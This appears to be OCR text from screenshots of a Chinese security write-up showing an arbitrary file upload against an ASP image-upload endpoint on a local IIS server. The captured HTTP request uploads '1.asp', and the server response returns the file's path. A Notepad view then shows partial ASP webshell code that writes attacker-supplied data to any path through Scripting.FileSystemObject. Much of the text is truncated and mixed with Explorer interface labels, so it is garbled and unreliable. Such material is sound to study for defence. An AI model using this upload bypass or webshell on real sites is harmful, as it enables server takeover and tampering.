 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /asp/imageUp.asp HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDCQSQSACR=KMIPHGJBMPGMKIJECPJGEFAM
Connection: keep-alive
Referer: http://127.0.0.1/dialogs/image/imageUploader.swf
Content-type: multipart/form-data; boundary=nmgudgykyhmhmhpuehkljhtgldcpjyoq
Cache-Control:
Content-Lengt
--nmgudgykyhm
Content-Dispo
upload1
--nmgudgykyhm
Content-Dispo
1.asp
--nmgudgykyhm
Content-Dispo
asp.jpg
--nmgudgykyhm
Content-Dispo
asp.jpg
--nmgudgykyhm
Content-Dispo
asp.jpg
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 30
Content-Type: text/html;charset=gbk
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 29 Jun 2016 02:36:08 GMT
{"url":"upload1/20160629/1.asp
20160629
文件
主页
共享
查看
固定到"快速访问"
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建文件夹
新建
« WWW › WWW › asp › upload1 › 20160629
此电脑
视频
图片
文档
下载
名称
修改日期
1.asp
2016/6/29 星期...
1.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
imgurl="http://bbs.feizhuliu.com.cn/UpFile/UpAtt
Sub RRS(str)
response.write(str)
End Sub
dim objFSO,fdata,objCountFile
on error resume next
Set objFSO = Server.CreateObject("Scripting.File
if Trim(request("syfdpath"))<>"" then
fdata = request("cyfddata")
Set objCountFile=objFSO.CreateTextFile(request("
objCountFile.Write fdata
if err =0 then response.write "<font color=red>
err.clear
end if
objCountFile.Close
Set objCountFile=Nothing
潇湘信安
https